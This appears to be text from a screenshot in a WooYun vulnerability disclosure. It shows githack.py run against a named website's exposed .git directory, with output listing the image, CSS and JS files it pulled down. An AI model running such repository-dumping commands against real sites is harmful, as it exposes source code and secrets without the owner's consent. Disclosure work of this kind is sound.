 D:\Program Files\sqlmap\1>githack.py http://www.wanzhoumo.com/.git/
[+] Download and parse index file ...
[OK] assets/front/images/btn_02.png
[OK] assets/front/images/btn_01.png
[OK] assets/front/images/bj_03.png
[OK] assets/front/images/btn_03.png
[OK] assets/front/images/logo.png
[OK] assets/front/images/txt_01.png
[OK] assets/front/images/txt_03.png
[OK] assets/front/images/txt_02.png
[OK] assets/front/images/bj_01.png
[OK] assets/front/images/phone.png
[OK] assets/front/lucky/css/ui-dialog.css
[OK] assets/front/lucky/images/awards.png
[OK] assets/front/lucky/js/dialog-min.js
[OK] assets/front/images/bj_02.png
[OK] assets/front/wap/css/wap.css
[OK] assets/front/wap/images/bg404.jpg
[OK] assets/front/wap/images/cartoon.png
[OK] assets/front/web/css/web.css
[OK] assets/front/web/images/bg404.jpg
[OK] assets/front/web/images/cartoon.png
[OK] assets/front/lucky/css/lottery.css
[OK] assets/m/logo.png
[OK] assets/m/slogan_zm.png
www.wooyun.org